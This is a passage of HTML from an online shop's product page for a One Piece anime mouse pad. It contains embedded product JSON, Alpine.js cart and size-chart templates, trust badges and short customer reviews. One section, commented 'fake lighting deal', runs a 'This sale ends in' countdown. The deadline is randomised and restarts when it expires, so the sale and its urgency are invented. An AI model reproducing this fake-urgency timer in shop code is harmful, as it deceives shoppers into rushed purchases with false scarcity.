ZAY.jpg","value_ids":[359],"options_map":{"33":359}}]},"product":{"id":744,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"One Piece Robin 3D Mouse Pad OMN1111"},"description":{"en":"\u003Cp\u003E\u003C ul\u003E \u003C\/p\u003E\n\u003Cli\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003EOne Piece 3D Mouse Pad\u003C\/u\u003E\u003C\/b\u003E : One Piece universe mouse pad for actual pirates\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n \u003Cb\u003EMaterials\u003C\/b\u003E\u003Cspan\u003E \u003C\/span\u003E: Silicone\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan\u003E\u003Cstrong\u003EFREE SHIPPING\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-28T04:28:29.000000Z","updated_at":"2024-08-29T03:14:27.000000Z","deleted_at":null,"meta":{"id_woo":1574,"combination_id":38},"source":null,"id_source":null,"media":[{"id":845,"model_type":"product","model_id":744,"uuid":"dfdf710e-fc0c-4eef-99f7-a60080ec3526","collection_name":"images","name":"tapis-de-souris-3d-one-piece-robin-15089627398180","file_name":"tapis-de-souris-3d-one-piece-robin-15089627398180.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33952,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2382},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T04:28:30.000000Z","updated_at":"2024-08-28T04:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/onepiececlothing.com\/media\/845\/tapis-de-souris-3d-one-piece-robin-15089627398180.jpg","preview_url":""}],"prices":[{"id":827,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":829,"price":{"value":2690,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:53:48.000000Z","updated_at":"2024-08-28T03:53:48.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:53:48.000000Z","updated_at":"2024-08-28T03:53:48.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:28:30.000000Z","updated_at":"2024-08-28T04:28:30.000000Z","laravel_through_key":744,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:53:48.000000Z","updated_at":"2024-08-28T03:53:48.000000Z"},"priceable":{"id":829,"product_id":744,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"OPCLOTH33719","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:28:30.000000Z","updated_at":"2024-08-28T04:28:30.000000Z","deleted_at":null}}],"thumbnail":{"id":845,"model_type":"product","model_id":744,"uuid":"dfdf710e-fc0c-4eef-99f7-a60080ec3526","collection_name":"images","name":"tapis-de-souris-3d-one-piece-robin-15089627398180","file_name":"tapis-de-souris-3d-one-piece-robin-15089627398180.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33952,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2382},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T04:28:30.000000Z","updated_at":"2024-08-28T04:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/onepiececlothing.com\/media\/845\/tapis-de-souris-3d-one-piece-robin-15089627398180.jpg","preview_url":""},"collections":[{"id":84,"collection_group_id":1,"_lft":16,"_rgt":17,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"One Piece Mouse Pads"},"description":{"en":"The One Piece Mouse Pads are the perfect mouse pads for any fan of One Piece! You can choose from a variety of different colors to match your home and office decor. One Piece Mouse Pads make it easy to clean your computer or laptop. Use these mouse pads for the One Piece Clothing One Piece Accessories!"}},"sort":"custom","created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":744,"collection_id":84,"position":1,"created_at":"2024-08-28T04:28:29.000000Z","updated_at":"2024-08-28T04:28:29.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"One Piece Accessories"},"description":{"en":"Get the most out of your One Piece stores with trendy, head-turning and affordable accessories. One Piece Clothing and One Piece Accessories, both from One Piece Clothing, are the perfect pair for fanatics and newcomers alike."}},"sort":"custom","created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"one-piece-accessories","default":true,"created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:15.000000Z"}},{"id":84,"collection_group_id":1,"_lft":16,"_rgt":17,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"One Piece Mouse Pads"},"description":{"en":"The One Piece Mouse Pads are the perfect mouse pads for any fan of One Piece! You can choose from a variety of different colors to match your home and office decor. One Piece Mouse Pads make it easy to clean your computer or laptop. Use these mouse pads for the One Piece Clothing One Piece Accessories!"}},"sort":"custom","created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":84,"slug":"one-piece-mouse-pads","default":true,"created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:15.000000Z"}}],"default_url":{"id":96,"language_id":1,"element_type":"collection","element_id":84,"slug":"one-piece-mouse-pads","default":true,"created_at":"2024-08-28T04:26:15.000000Z","updated_at":"2024-08-28T04:26:15.000000Z"}}],"default_url":{"id":904,"language_id":1,"element_type":"product","element_id":744,"slug":"one-piece-robin-3d-mouse-pad-omn1111","default":true,"created_at":"2024-08-28T04:28:29.000000Z","updated_at":"2024-08-28T04:28:29.000000Z"},"variants":[{"id":829,"product_id":744,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"OPCLOTH33719","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:28:30.000000Z","updated_at":"2024-08-28T04:28:30.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://onepiececlothing.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>< ul> </p>
<li><span><b><u>One Piece 3D Mouse Pad</u></b> : One Piece universe mouse pad for actual pirates</span></li>
<ul>
<li>
 <b>Materials</b><span> </span>: Silicone</li>
</ul>
<ul>
<li><span><strong>FREE SHIPPING</strong></span></li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">OPCLOTH33719</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://onepiececlothing.com/collections/one-piece-mouse-pads">One Piece Mouse Pads</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">First-rate quality, absolutely recommended, and excellent help.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">This product fulfills all my requirements and expectations; it’s a dependable choice.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
